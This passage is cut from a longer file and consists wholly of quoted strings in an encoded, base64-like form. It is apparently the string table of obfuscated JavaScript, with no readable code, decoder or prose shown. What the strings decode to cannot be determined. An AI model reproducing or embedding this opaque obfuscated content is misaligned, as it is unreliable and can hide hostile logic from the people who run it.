C0PPy3blmg9VtuHNEK0YsxnkEu55wLDR','mvzgyZjrBu5qu20WBKXdzfHoAtLRvMPODLvwzfnnmK5q','s0HVC1ftAZDMu3GWvZb3B01izZbAAKLZsJjrD2nyqw5l','tenKD2jxoxHsBgq2wKzJmuWYuK1vmJLuzgXJBKXdzfHo','ouvwELOWwKzgvgiWA25mq2q0t0DZEvPgzhLtAwnZsJfK','rwHxmta3zLDnovH6qJroAK0XtwPfEu9xuMjkmNb0ytfc','mhzAmKzVwtfAEeP5D25wmuuZwtbSwLuYwMPJu2nZsJjf','D25kvZLvy2LJCeSWB29nsgD5tMPNC0P6zZvvmefUs1n0','BKTtDeTlrei0ttjvnuXdzhvJrvi2sNLRCLnPz3DLrfv4','utb4s1zdzgrqv1OXyM1omgfxoxvlq2W3y21wmgrysNvk','m0PSzeHwEwjPqNHlm003zLn4ALCWB29nsgD4tvrnC0OY','vxLJCeSWB29nsgCXtLDnC0OXzezkru1Us1n0s0TeqJrn','u2nZsJfKuMrQsLHorgX5zfDfBKXdzeDKBKPyuKzRD0P5','sJj0wgvhuLjrmNrcy0HfBKXdzfHovuPRuJnKu1KWzfrI','uwjhtLfHsePtytbJBKXdzdfAmhbQu1zoDLPwyZbKu2nZ','wePSzeHwEwjPqNHpmZa3whPcne5QttfnAKv5t1DsyKOY','qxnkmuPSwg5VBG','qJrnvgCZtenKAa','q2r2t0C5DLyWoxHurMmYvhLJC0OXyZjvr1zcyuu1A1iX','uLz6vLHkExDUuKDOnfKWDfrImJK1vti5EMfistbnmKO0','rKeXsNLRCLnPz3DLrff3wML3BLfuAffou2nWsZbVB01i','ALrRy25mq2r2t0C4mvyXsNrvBgmYtunJC0OZwtrHmLz6','C0OZqLHxrwHyvuDSteP5D25wEMrvu0zKu1uYow1zu2nZ','rei0tvrjD0Xdy3Dkv1zssNLRCLnPz3DLrfv6tNL3BK5U','tJbKBgiYmxzpvu5isNL3BLz6zeDArLiXu21oswjxowXk','ELOXyKvkEeP5D25wELv2wtfcvgeWzg5AsgTUtenKrLre','mu5hBfrOvq','tMPmq2rfvgS4BeP5A3jtAwD3zurjne5tD25Kv2XHuMLJ','q3DUzfDSyvjPy3blmg9VtuHNmu4Ytxnkme5svMLzBKTt','t1zoquP5A3jtAwD3zurnmK5dD25sm1PZvhLJCeSWB29n','rK1UtenKwe5wsMPuvZfYzwXJmLjiuw5mq2r6zfvKEveW','mwmXzeDsuLuYovbwmdH2wtbSseP5D25wELPnyJfKugnh','vNPAnvz5y3nkmwrqyKDsuK9hotfwmdLrzwLJC0OXzfnr','u2LND2vertfAAxDUuLnvB1nty3blmg9VtuHNEe9eA3nk','ALLtD25jvJvcvxLJCeSWB29nsgD4turNC0P6stjIA0fU','zgHkExDUvJfkmfKWAe9Ar05xt0C5veP5D25wmuPHwKzc','DK9hoxjwmuzSv1zJmvv5y3nkmwrtyw5wwe5hvLbJvMnU','EK1QuxnkmgqYyKu4BKTtDeTlrei0tLDnEeXdzfnAvJu2','zurvEK5tD25zm0y0wgLJCfHumwTxmhDVtuHNEvPQqxnk','C0OYz2PKm0fUs1n0s0TeqJrovfv4tenKqwf6vxfkEwTY','sgCWtxPfC0P6wJboAK1Us1n0s0TeqJrnALu1tenJEu5T','ExDUvNPsq1PfDhHLr1jrvtjZm0P5D25wELuWy21ovgiZ','ytfKwe5Ry25mq2rytJbWALvStNjsvMmYtuvJBKXdzfHo','zuroALLPD25yBwqYwxLJCfHtAZDMwfPOy2LcCuXhC3nI','sNL3BMvhzZnzmhHeyJa1we5ivw5mq2ryvvrwvvz6wxzA','AwnZsJfKuLverLHoBLjRu25kweP5D25wELyWwKvRngiX','tLrjEe1QBgTxEwrWy21ktLiYog5yvda5ufHwDvPhvM1H','uNLJC0OXzffzv0zRv0u1ALrRy25mq2rytNPKALzwtNjI','BLyXqtfKvMmYyKDsvvnRtw5mq2ryvuHAEvz6uNnArLzH','sgD5wKrvC0OWDePsm0vUs1yWB1PgDfDlrei0tKrcAKXd','ogXkEwTYu2LND2vevtjAu3DUyZngDKPty3blmg9VtuHN','DLzSzfjKvKjytM1RBKXdzfHvBfjuvJfgA1PgrLHwEwnZ','D25yBwqYwxLJCeSWB29nsgCXwwPRC0OXzezkru1Us1n0','EKu0tenKwfjtuKrkEwTYu2LND2vetxLAq3DUzfDSyvjP','stjzAxDUwgLwD2j5y3blmg9VtuHNEvLxrxnkmfjpvhLv','y3nkmeu0vurvBKTtDeTlrei0tw1zEuXdy2XImvj5sNLR','ELKXtenKqwf6vxfkEwXKs0nJDuP5Bgjwu2D3zurnme15','EfzetLHvsezqsNL3BLPvtNzKrMrru21ou2nUA25mq2ry','sNLRCLnPz3DLre5PwwL3BLfhCZflAwnWsZbVB01iz3Pn','DeTlrei0tvDrD0XdyZjKrfL6sNLRCLnPz3DLrfu1t0n3','nZyXnZa0D3rruK12','u20XDKX5y3nkmwmYuJnkwfvTuMTsmgHSsNL3BLLwChnA','EgnxuNPIq2rKufH0ouXgohDLrfL6tLrjEe1QBgTxEwrW','ne16vtjmq2m1wMPOrKP5A3jtAwD3zurgAe1tD25ssfPX','uKHACvv5y3blmg9VtuHNme1hsxnkEMXPzeDjBKTtDeTl','BLjyqNbrq2nWsZbVB01izZbAALfZsNLwDLzisw5lu3rl','EvHuCY9ysgD5tunWouP6DdLpmMXIsJncEwiZuNzKsgX3','nufkEwTYu2LND2vertrzAxDUv0DotLz5y3blmg9VtuHN','CeSWB29nsgD4wxPnC0P5wKfHmKvUs1n0s0TeqJrnveK1','Ee5uqNPsmwnUtenKwfvUqMPtru5YwvzJmu4YtLfsEwnZ','Be5YtLHSDgeYrw5mq2rft0DZEfLRzg1Hu2nZsJbAvgf6','t0D0m0P5D25wELzdwKv0wfrTuKHIv3n2sNL3BLz6wK9z','wKzgvgiXrw5mq2rytLD4ALnvtNjpv050yJfVBKXdzfHo','Bvj2yLnKzeTdA3blu3HZufHsB2fytMjkmxa1y21OCLPd','EejlwhqYwvHjz1rQmu1pm0PSzeHwEwjPqMTxmdrVtuHN','u3rls0rcne5urtbmq2nTvdbguuP5A3jtAwD3zurrme9d','BgXmq2rtwLy1nKP5A3jtAwD3zurrELL5D25Kv2XHuMLJ','BtvbsNLRCLnPz3DLre0ZwwL3BLjfnvbku2nWsZbVB01i','qJrnAMD4tenKuW','ndK2mtfuAgncv3e','q2W3zg1gEuLhrxHqvMnZzhOXELCYrxHlrei0tvrKAKXd','sMjUuw9tu2D3zurjmLL5D25Kv2XHuMLJCeTuDhbAAwHQ','C0OYDgPAr05iu1u4nuP5D25wmuL3zdfKufuXuLHoA3nU','AMH2twLJC0OZze5Lr1jruti5nMiYrw5mq2ryvdncA1rw','mZu4odK1B3PmAvDx','tNjumNHPuxLJC0OZsLrHmhqZt0C4Evz6zfbkExDUyJbo','EMmXtenKsgrTEfbkEwXKs0HJC2vPAZDMu3H4vZfJB01i','uw1stwjxC3DkExDUzdjAt1PfmurImMH2vNLJC0OXzffL','vtjZnuP5D25IBgHlwtb0Au5iB25mq2r2uti5svyXqtbo','mg9VtuHNmu56y3nkmwrgsKvnBKTtDeTlrei0tvrwAuXd','D2veuxHnq3DUuKu1uePty3blmg9VtuHNEu9uwxnkmvzQ','EKjWsNLRCLnPz3DLr1L5tenKmwfwCeDkEwTYu2LND2ve','oxnkAwnWsZbVB01izZfoELLZsNPnCu0XA25lu3rls0rc','vLrkvfr5y3nkmwrrywPcwfvTEgTvwezisNL3BLyXrxHK','s0rcne1uutjmq2rwwtb3meP5A3jtAwD3zurfm1PPD25k','tLn3BLzSvMLJq2nWsZbVB01iz3PoBu1ZsNPjEvvxz25l','zfHvrxbRu3PODLrwzfbtrZHUtenKwe5SCgPwrK5YvdfJ','vNPznvqWwJromLjswvnJC0OYmxrImwXyvuDgsvz6vNbk','EvPyuJfJBtrNwKz0ueTeqJrovgrOtenKB0KZzhDkEwXK','Ee9tD25Hq04Zy0nJCeSWB29nsgD5twPbC0P6zZvvmefU','wLzzBKfUs1n0s0TeqJrnAKuXtenKm1LTnvzkEwTYu2LN','BKXdzhbtvfz0vJfcve5Py3nkmKPAuw1os1nTmvLkExDU','zvCXCLrTAfPpvgnUtenKwfvyuMTuv2rmyuzJmvr5y3nk','s1n0s0TeqJrAALLZsJi1nMfSng5lu3rls0rcne1xtxHm','mta0mJi3ngX4CfDwAG','mdLkmxrJzurjm2zgEdrnAKPKtgL0yLHiz3Lom3HJzurj','z29Ju3H6s1H0mLLyswDurdflteHrowuZmdDKrNrns0rc','A1L5D25IvePkv0nJCfHtAdrlvhq5tZnAAgnPqJfqwfe3','CeP5A3jtAwD3zurkAe1dD25swejWuunJCeSWB29nsgCX','rei0tLDoBeXdy3LnBezVsNLRCLnPz3DLrezQtML3BMjU','mwrqy25Awe4YuMTtBuzusNL3BLyWohPzmvjeytiXwe5f','zurjmu5PD25nAKPsyunJCeSWB29nsgCXt0DrC0P6stjI','uLnHqZLQvfzoDLfPy3nkmwmZuKC5wfvSsMPtA2qXsNL3','vw1ov1uYDe1wELzjwLnJC0OXzfjsr2HytM5SBMvvy25m','Dw5KzwzPBMvK','tenKBgryuw1kEwTYu2LND2verxLzAxDUstnkBgfty3bl','u2nWsZbVB01izZfnAMnZsJjNAMqZqw5lu2TZwtf0s0Te','CeTtEgPxmg9VtuHNEe9uA3nkm0f4tKnfBKTwmdLtAwD3','mgfxoxvlq2W3zg1gEuLfCZLyEKi0tMPnmu1QrxLpv1e3','sxnkmuPSwg5VBKTwmhnkmMnUs1r0CvbxuMjtAwD3zuDw','vNPAteP5D25wELiWwKv0vgiWvLHvr2HQvtnfBKXdzg5p','zfHvAK5QveDfBG','A3jtAwD3zurrmK15D25nALP1uunJCeSWB29nsgCXww1v','D2vesxDou3DUyZngDKPty3blmg9VtuHNEu9etxnkmLf3','whqYwvHjz1v6mvnmru05ztmWn1eXDfrlrei0tvDvEeXd','uK0YtKTzu2nZsJfKuK9euMTtv3HQvtfJBKXdzfHumMT2','wLzzBKfUs1n0s0TeqJrnEKjRtenKC05SAfjkEwTYu2LN','zgTwv0zqsNL3BLfRmwfzmgruyJa1we5UA25mq2ryvdnO','ng5lu3rls0rcna','EK1XttfRBKTtDeTlrei0tw1ABeXdzgXKwffTsNLRCLnP','D1niwLzwu2rKs0DZCe8ZmhnHvNnUy0HkDMrhotbLwejS','uvjTtLvJALfUtenKwfr6zgPuA052uM5gvgiWz25mq2ry','C0OWrtrvrfvUs1n0s0TeqJrorfjStenJBvfhDgHkEwTY','we00ytnVBKXdzgPzBtq0vJffme5ty3nkmwmYuti1DLuY','sgCWtM1vC0OYuxDJwefUs1n0s0TeqJror1uYtenKwfjt','sZbVB01iz3LABuLZsJbvBeTfA25lu3rls0rcne1TrMXm','nwPKr2X2yMLOmuTyDdjzweLNvMOXvK8ZsMXKsfz5yMLc','n3rtExn6Ba','vgToCMrdy3nkmwrtzg14wfvgCgTsmgHesNL3BLz6yZrt','yJfgEveYou5wmujSsNL3BLyWodfLrMmZvw1stfnhvw5m','meXdyZjKrfL6sNLRCLnPz3DLrev4tKn3BMnertbju2nW','mu5xsxnkEu55wLDRBKTtDeTlrei0tKrND0XdzfjHvvLT','wtfgAeP5D25LAMHYuvDwEfvirw5mq2rewM5Wt2ryttbk','rfjQt0n3BLvTvMvLAwnWsZbVB01iz3PoEKvZsJjNAMqZ','uLrnmhrXsNL3BLfurJrzmgr0yJjWwe5Tvw5mq2ryvvDA','zezvmNrAwJjorvDdy3nkmwrrwvzABgmYEgPvvMnUtenK','ue0YtKXvmNrOvNPJm1KWBhHkExDUytnswu1gzfborwnU','BZrHmMHfuti5ELz6uNbkExDUzvDAs1KWourImfPytLrr','ELPgqNPvBvjjutjZEKP5D25Lse12wtfAA1PTD25mq2ry','m0PSyvnJCeSWB29nsgD4turzC0OWvNDHvufUs1n0s0Te','vgH2vvnJC0OZvKXrm3b6yLD0BuP5D25zv0yYu0zKugjx','CeSWB29nsgD5t0rrC0OWuJjHBe1Us1n0s0TeqJroreeX','sNLRCLnPz3DLrfjQwwL3BKTdtxDHu2nWsZbVB01iz3Pz','tML3BLPeqNHJq2nWsZbVB01iz3Pnve1ZsNPKugjdww5l','B25mq2qYyLD0BgfitKLwq2nZsJnsDgeXzhPvmNrQvNPr','tenKv1zxsNDkEwTYu2LND2veutnAu3DUy0rfmeLty3bl','wxL3BLjhBhznq2nWsZbVB01iz3Lnv1LZsNLoEvPxA25l','vhPoALnQAhzHEwnZsJnSvgiZrLHorLPRu2XoDMfty3nk','vMPurffUs1yWB1fPEdzxmuLVtuHNEe5QtxnkmfjWyNPb','AgLmq2rZtMXOuKP5A3jtAwD3zurnmK1dD25jm0PSyvnJ','q2TZwhPcne5QttfnAKv5t1DsyKOYnuvsmdvhvMLKzfbt','vLnND2vettvnAxDUtwPADvfdy3byu2GWteDsyLztz3DL','m1DTtKHrmNrwyvDgmuP5D25wmdG0uw10ywnhtLvzu2nZ','wezTvJa5v1PfotbLu2nZsJfKuwfwqMPtr3HQvvvJBKXd','mwrzsNL3BLz6zeDArLznvM1ot1uYovfkExDUvJa5Evrg','tun3BK1QsLjHq2nWsZbVB01iz3HAr0vZsJjwmwrdww5l','CfHorffUtenKwfvhvKrHmKKZwtaXEeP5D25AA2CZwtfs','BLz6zgfArKyYv21otK9hoxDkExDUvNPwB1PfEfrImdLy','wfqXA1CWD29nsgD6wKDvC0OZqxHoq0vUs1yWC2rgDe1l','u3DUtM5rmK15y3blmg9VtuHNEu1huxnkEvzpv0nzBKTt','zenurtvQvtfoDG','BKXdzg9rmJH5yvrODMrgzffnq2nZsJfKugvQrLHvv2HR','mxrHmePQwKrNBKXdzfHvAKzTwKzoDLPUvLHkExDUuLCX','BgnUtenKwfvwCgPvrK5YtdfJm1zTtLDzu2nZsJnnEvyY','wgTUtenKwfvgCgPtrK5YvM5oDgeYB25mq2rytNPcELPv','zvDfBKXdzhfxqZLRu0DKvgnty3nkmMHkt1HcwfqXtJnk','mZqYntiXrKTmwLrT','twPjC0P6Bg1prvvUs1n0s0TeqJrnmK5StenJmvDfChbk','tevvC1jPEeHmrwDWztnAAgnPqLLqvMm3y21wmgrysNvj','rMmYvxLJC0OXzfbnmK5ivti5AwvftNzJu2nZsJfKuMrh','rNn3zurbC01izZjnvJbWs1nzBvPgDeTlrei0tLrNmeXd','tenKwe4WC3DAEMH2vdngAeP5D25wmuL3y1zKu05hnvHo','sJfJmvjTuLjrmJLvvJfcr1KXsLHkExDUvNPKvgrgzffm','D0TtBgjkm05ZyvDoBeOXmg9mvei0twLRn2zxDZLAr1zQ','AxDUv0DotLz5y3blmg9VtuHNEK5Qz3nkmtvUzg1nBKTt','otrzmdf0yJfsmvuYouXkExDUzwT4u1PgsKrImwXSwvnJ','D2vey3Pyu3HItuHNneXeqJror05KtezZD2vey3nnsgCZ','vJa5AvmYEfrImuPey1nJC0OXzfnAr1jqvti5wLyXqJzu','BMvxmxjHBKPeyJnwwe4ZA25mq2r5zfu1ALneAhzxvMmW','ELKWDeLuEwnZsJngmLyWsJnpr3rYsNL3BLyXqKLJBgmW','tKXzu2nZsJfKue1tDfHomvPRvw5oseP5D25wmdLdwtfw','s1n0s0TeqJrnBvL4tenJAfHRrLrkEwTYu2LND2vertvn','q1eYouzwmui1sNL3BLyXqNfKm0e0yJborvz5y3nkmwmZ','Ae1PD25omdLZsMLJCeSWB29nsgCXtLrjC0OXnw5KBu1U','ALPtD25wv05ntKnJCeSWB29nsgCWwMPNC0OXrNbsAvLU','ntiXmduWDKTey1bX','BuP5A3jtAwD3zurSA0XdzevuAZHSsNLRCLnPz3DLr1zP','r2X2yMLOEeXitxbLm0PSzeHwEwjPqNHlse1WtZmWC1KX','EwTYu2LND2vettvzAxDUuKDSDK1dy3blmg9VtuHNme1e','wej2sNLRCLnPz3DLre00wLn3BLzxtK1oq2nWsZbVB01i','vMHusNL3BMfQAhzIrMrryvzSwe56uw5mq2r4tta5svfw','D25yBwqYwxLJCeSWB29nsgD4tNPnC0OWzdjIrtHUs1n0','s0rcne5hwMXmq2rgy0DSquP5A3jwAwD3zurkAe5tD25s','wevUtenKELPiqMPtrwHTtwLJC0OXyZfHr1jqttbWALrw','wM05EuTiwMHJAuiZsuDSDuLirxbHv1LVwKz0tuTeqJrn','y3blmg9VtuHNEfLxsxnkmKzcsKzVBKTtDeTlrei0tLrw','vhPKA1rTttrkExDUvNPKv1KWmdrHELzOyLC5m0P5D25J','AfHkExDUvNPAmvKXzffHr05puti5muP5D25wELy0wKzf','vhLvBKTtDeTlrei0tLrzD0Xdy3Dkv1zssNLRCLnPz3DL','owzymg9yEKi0tMPnmu1QrxLpv01ZtuHNmK5etMTou2TZ','sgCWt1DrC0OWrtrvrfvUs1n0s0TeqJrorfuYtenKEMnx','EwTYu2LND2vesxPnu3DUtwPADvfdy3blmg9VtuHNEvPu','zdrJvNbQvvzKAwnty3nkm0PmtKvsrfeYDg5kExDUvJa5','vMmYtuHVBKXdzfHoAMD3vJfgB1KXqtrIme1UtenKC2jx','A3jtAwD3zurfmu1PD25Km2nOvfnJCeSWB29nsgD6tKrj','D25wEMn2wKvKrgj6vLHvuZLQvg5fBKXdzfHvsfjQu2Xo','ngDKrdf1zfD4CW','BtL5s0HAAgnPqKnqvei0twP0A1CXsw9nsgD5txPbC0OX','AwD3zursAvLPD25srtvqsLnJCeSWB29nsgD4ttjrC0OW','ChrHmuj0uMLKzfbxz3nyEKi0tMPnmu1QrxLpv1jIsJb4','ExDUzvrODLeZAhrIm2ryvuvJBKXdzfHvr1jRvvHOEfmX','yZbxwhbisNL3BG','u2nWsZbVB01izZbnreLZsJnbEe5drw5lu3rls0rcne1T','qZLQvfzoCKWYrNrImJbUtenKwe5euJfwmuPtwtb3ngiY','BhbQvgTJBKXdzfHom1jQvvzoCMjxrKTsEwnZsJfKufjf','r0PUuJbAALuZrw5mq2rytKzWALvxmxjsr0z0yJffBKXd','BLHumwjnsgD4tercne1dD3DLrejKteHsB2fytMjkmhri','reu0tLn3BLPyvJbkAwnWsZbVB01izZfzv0vZsJjNAMqZ','s0TeqJrnAKeZtenKEMnxogXkEwTYu2LND2vevtrnu3DU','tenKAMnyAgvkEwTYu2LND2vertjpu3DUuLnvB1nty3bl','q2r1y0vsnKP5A3jtAwD3zurvm1PdD25nEw96v1nJCeSW','mdLZsMLJCeSWB29nsgD6tLrfC0OYuxDJwefUs1n0s0Te','ourkExDUyLvoDMeZvK9nr1LUtenKBvnwCgTtBe5YuM05','Buz5suDnouXyqMHJBK5Su1C1meTfA29nsgD6tMPRC0P5','mfPcvti5yuP5D25wmujiwwXKuLiZtLHovZbUtenKrMjx','reuXwKn3BMrxBgfsAwnWsZbVB01iz3HprevZsJbouLzP','m040vM1ov1eYovHwELO1sNL3BLyWotrzmhritKDwBMnt','wwL3BK1QwNvrq2nWsZbVB01iz3LzAKvZsJfAvLLUqw5l','vw5mq2qWutj0t1KWBfLJEwnZsJjowgjhuLrrmNrqyuzJ','wuPPy3blmg9VtuHNEe9uy3nkmNCYv0zfBKTtDeTlrei0','ExDUvNPAnLKXzfjwBu5twtbZBKXdzfHoBxHRvg1gt1Pf','vJa5wM5wDvKZuNbImJrVy1n4EKXiuxnKu3GZteHNC2vP','D25rvgHrtLnJCeSWB29nsgCWtvDjC0OWuNbIEKfUs1n0','rfPzvvnJCeSWB29nsgD5txPNC0P6Bg1prvvUs1n0s0Te','wfvuzgPuAKj3wtbOrgiZrw5mq2ryvvvkALzgzerwmJfi','sJfKue5vCfHorNbRvuzWueP5D25wmdGZwKzsmMjxmvHo','tw5lu3rls0rcne5hwMLmq2rfzg1WveP5A3jtAwD3zuro','tM5grgiZChnIvZG0sNL3BMeZrtnzmgr5vJjJBKXdzeDu','z3DLrfzPtvn3BLfuAffou2nWsZbVB01iz3PnrgnZsJbv','ALvxwLftr1jOsNL3BLyXqKTzmhb0yJnAnMjxoxzkExDU','nvPQAezkEwXKs1q5m2fxnwTIm2m2zfz0veTeqJrnv1zR','DMvfrKrImK1UtenKBfiZwLjwmuKWtKnJC0OZBhPJr1jk','vKjIvZLsvNPKCeP5D25wmdLHwtfAvgiYuKvrmJLQsNL3','mg9VtuHNEe9ez3nkmfvSs0vRBKTtDeTlrei0wMPbC0P6','se1WztnkBgrivNLIAuj4ueqXEK8Zmhnzmxrls0rcne0Y','D2vetMPoExDUwtngnfHPy3blmg9VtuHOA1LPD25jvJvc','mfKXuMHkExDUvJfcnveXzfnIvKzytMPbBKXdzg5IvZL0','tMPozeXgC3DLrefZtuHNmLKXmhbmq0vOzhLzBwmXDgHn','s0TeqJrnvgT4tenJmMrewxPkEwTYu2LND2vevxPAq3DU','mJHUtenKALLyqMPsmKzmzunJC0OXzffKr05wyLD0Dvz6','vMvLAwnWwfqXs0TeqJrnEMS0tenKm2r5rK5kEwTYu2LN','rwnUtenKDveYouXAvK52tLzKuwvty3nkmwmZyLzSB2jx','B01iz3PnBu1ZsJj3mLDgrw5lu3rls0rcne5usxLmq2rR','CLnPz3DLrfjTtNL3BK9eBfrrq2nWsZbVB01izZbnAK1Z','BKXdzennrvPQuZboDLzwyZbuEwnZsJjWDgiXzfHvBuzk','B29nsgCXtLrzC0OXAgPuvMnUs1yWovPUvNvzm1jWyJi0','DgHxEwr3zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0','uLnsreP5A3jtAwD3zurvne9tD25wv05ntKnJCeSWB29n','uMHkExDUuxPOCLiZAhrHmJLytJfnBKXdzhbIvZG1vJfb','D25nALP1uunJCeSWB29nsgD6wMPNC0OYtNHLrJrUs1n0','wgLJCfHtz25kEwTZy1qXELCXvw9nsgD6turrC0P6BgLK','ELv3tuDWvgiYwKrJu2nZsJnjngiWCfHortvRvxPODK1P','tJjstvuYC3LkExDUvNPKAvrSzfbKr05lu2S4BKXdzg9p','AhjAq2rKv3Pcne1gmdDJBvyWzfHkDuLiuM9Hwe5IsJnK','BvjnuNLJC0OXyZbnrwHyvwXAALzgtNzrAwnZsJjKDgj6','m05tD25wv05ntKnJCeSWB29nsgD6wLrbC0OXsMXyBM9U','Be5dD25yBwqYwxLJCeSWB29nsgD6tvDfC0P5vK9xq1LU','tenKwe5xEgTsme52tdfKuMnhtLfsEwnZsJfJmu9vAfHv','yZjKr05xt0D0rLz6wxDnEwnZsJi4ngiXvJbAA2rksNL3','zZfzAKLZsJfOALrwy25lu3rls0rcne1uwtnmq2rRtuHg','EtLytLrSvKP5D25wmuuZwtfwvgiYAdbrmJLtsNL3BLz6','q2nSvgXNBuP5Bgrqvw9VtuHNmu0YwxnkEK1XttfRBKTt','BhDzwevUtenKwe5vzhnwmuzVwtaXrgj5og5mq2rytMPc','ou1iz3Dpm2m4yKzZBMjhvNvAm1jVsJeWn2r5C3jlwhqW','Ag1mrei0tNPkzeXgC3DLr1fZtuHNmLPwmhnxEKi0wvn3','twPcAeXdzfjHvvLTsNLRCLnPz3DLrfzOwLn3BKPxovvJ','u2LND2veBgLmq2rLsLHcDKP5A3jtAwD3zurnEe5dD25z','B01iz3LzmLvZsNPnCu0XA25lu3rls0rcne1xttrmq2n5','rwXAuNLJC0OZCgLxBu5qv2TOveP5D25wELPtwtbKrgeY','DeTlrei0tKrKAeXdy3LnBezVsNLRCLnPz3DLreL6wKn3','t0nJC0OWwKrHmuz2yZbsueP5D25zA2qWwKv4B2vwB25m','sgCWt0DfC0OYDZjxrKvUs1n0s0TeqJrnAKK0tenKB0KZ','sxnkmJu2ywW0BKTtDeTlrei0tLDoAuXdyZvzBLjPsNLR','tenKC05SAfjkEwTYu2LND2verMLnAxDUtxLVELDty3bl','muXdy3PlAK5AsNLRCLnPz3DLrfeXwLn3BLfhCZflAwnW','AhzHvMrrzuDou1Dgy25mq2revti5wfz6ze9ArKz0yJi4','s1n0s0TeqJrzEK1ZsNPSAwrhsw5lu3rls0rcne1Qwtfm','zfbAr05iuti5ngrxmxzpq2nZsJnsB05gsJnIv3rlsNL3','D25wEMrlwtbOvgeYrLHovejAsNL3BLyXrM1ImwmWywXw','BhzIAwH4teHnC2rdEdfmsgnZzun4nKXfrxnrAxHetevr','u3rls0rcnfLuvxnkELOWtMPnBKTtDeTlrei0txPrm0Xd','u3DUuuDZmuTPy3blmg9VtuHOAK1dD25omdLZsMLJCeSW','z3PzELfZsNPwwvnTA25lu3rls0rcne1Qwtjmq2rbyxPv','ve16tenKmwfwCeDkEwXKs0HKyLrdz3DLreKWtxL3BK1Q','wtaXweP5A3jtAwD3zurrme15D25yBwqYwxLJCeSWB29n','vwTnD1OXy25mq2q0t0D0vMfitK1nu2nZsJnOEvzTuLDI','rwrfy25mq2ryvw1Ws1z6vKvuA1z4sNL3BLz6zg1wrMrs','tKvOtMrvDe9ArKPisNL3BLyXrNLmmwrtu21ssfLRog5m','vNbhsNLRCLnPz3DLrfjRwwL3BLiZwNnuEwnWsZbVB01i','tuHgD0P5A3jtAwD3zurjEfLtD25Km2nOvfnJCeSWB29n','C25mq2ryvw14ALrTvM9zmuz0yJa4BKXdzfHovKPRu25w','txPrC0OWuNHuvvfUs1n0s0TeqJrorfjOtenKD01uuwHk','tNPNC0P6stjIA0fUs1n0s0TeqJrnEMHRtenJBvqWrLfk','vtbbBKTtDeTlrei0tvrnneXdyZnumNDTsNLRCLnPz3DL','EwjPqJfxmu1VtuHNEe5evxnkm1zWv2TzBKTwmg9sAwS3','sJfKu1DTuLztELjhvNPwweP5D25ABLjxwKzsmvyWog5m','Auj4ufngyLHtEdfpmZa3zLnNCe8YwJfIBu4WyvC5DuLh','re5PtenJBvfhDgHkEwTWs3KXD1LysNPAvwX1zenOsKTe','mdLrzeDArgiWsJnzu2nZsJfJmLnTtLjvmNrAvNPsCeX5','u3rls0rcne5evM1mq2mYzerzEKP5A3jtAwD3zurjEu9t','DeTlrei0tLrkAW','q2n6s2PowKP5A3jtAwD3zurrmLLtD25Arej4y0nJCeSW','muzpr3rHvNPwweP5D25LrMrHwKzoDgj6zg1zu2nZsJbA','uw1ot1KZsNLkExDUyMPOCLjSzffJv3rYuNLJC0OXzffp','B2jQzwn0','CeSWB29nsgD4wKDvC0OYrKjkrM9Us1n0s0TeqJrnBvv4','uwHkEwTYu2LNDW','vMrttJjsvMnwtw5mq2rXv0m5ALuZsNrtq2nZsJfJme0Y','svDAmwjTtJbHvZL1s0nSn2rTrNLjrw85whPcne5Qttfn','EwTYu2LND2vevxHnAxDUwKrcEgndy3blmg9VtuHNmfPe','sJiWEvnwz25lu3rls0rcne9uA3nkmeu0vurvBKTtDeTl','BK1dvMXvu2nWsZbVB01iz3HpvfvZsJjrD2nyqw5lu3rl','q2ryvuvrDMiXtNzIm2r4sNL3BMfuAhzsrMrtu3Pcwe56','CLnPz3DLrff6tun3BKKZsMXHu2nWsZbVB01iAgTou3DU','z3DLreKXwvn3BLKZrJryAwnWsZbVB01iz3LAve1ZsJe0','AfHvBfPQuNPODMj5y3nkmwmYtLvOwfvuzgPuBKv3sNL3','ntzHBdrUs1n0sW','rMrsv21ouMmXtw5mq2ryvuroA1nvtNzvBgrrt1DJBKXd','wLn3BLjirK5sq2nWsZbVB01iz3Lpv0LZsJfgCfjPww5l','tenJEu1SrM9kEwTYu2LND2vetMHpu3DUtunwBfvty3bl','mvjeytjWwe4WtM9kExDUutfoDMfgyZnxBvjvt0C5t0P5','uMfhsKrkExDUuLrOCMjvvLrHm0jytLrrBKXdzgLxrLPR','D2vettbzExDUwLHwmePPy3blmg9VtuHOAe1tD25IrfPz','meWYtKLIv3qYvNPrngvPy3nkmwmWttjste9hodvwmdLt','wwPvC0OZqxHoq0vUs1n0s0TeqJrorfL5tenKzvOZwMPk','zvHcBeOXmwjkmKPuwvu5qLvdzgrqv1OXyM1omgfxoxvl','mwmYvg1ovwjxDhDAA052u0nJC0OYBhrImujyvw0Xu1z6','zw1WzuP5A3jtAwD3zurvEu15D25wBfzPy0nJCeSWB29n','zgHru1jHsNLSzeThz3nJmxrOtvnND2vettbnq3DUsMS5','zg1kExDUvNPsq1PfBhrIExryvvHsALrgy25mq2ryvuzW','y3byvdfTzfC1AMrhBhzIAwH4teHnC2rdEdfmsgnZzun4','wMXKuLPhtLbwEwnZsJngAfzTuLDvmJLzyKvJBKXdzhzp','teHJn2zymdzABLz1wtnsCgiYng9lwhq5tZnkBgrivNLI','s0rcnfKYvxnkmeu0vurvBKTtDeTlrei0wvDvC0OWrtrv','rfKXwfn4yK1izZbmrei0tM1szeXgC3DLre1ZtuHNm05w','zgvAm1PQsNLRCLnPz3DLrfzPwKn3BKPvnvLkAwnWsZbV','u1zJm2rty3nkmwmZvuzswfvUrJfIrMnUtenKwfr6vKvw','A3jtAwD3zuDfm0Xdy2XuBgDTsNLRC1KXDeTlrei0twPJ','r1KWzgPwEwnZsJjWyvjTuKHnBvyWsNL3BLz6wJrArxH5','wfjtuKrkEwTYu2LND2vetxHnq3DUv0DotLz5y3blmg9V','mfLTrxnkmJb5u1zNBKTwmg9LAxHcs1r0ouXiuMjuq2D3','y0rfmeLty3blmg9VtuHNEK9xtxnkmLyXzenzBKTtDeTl','BMqYsNvwu2nWsZbVB01iz3LoELvZsJi1nMfSng5lu3rl','q2rytJjVD1yWourumJfysNL3BMvvtNjvmNblzwS4BKXd','AwD3zursAK5PD25xr05ovNLJCeSWB29nsgD5wM1nC0P5','wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1nfovbyttDM','zfHvwg8YyuvoDMiWuMHkExDUuvrgDe9yvLrHmJbUtenK','vvzzBuP5A3jtAwD3zurfEK1PD25srtvqsLnJCeSWB29n','uw1ougjxovLkExDUuLzOs1KWoxLKBLLUtenKwfvSze5w','twLPrvK','zurfEe5tD25lq013yvnJCeSWB29nsgCWtLrnC0OYr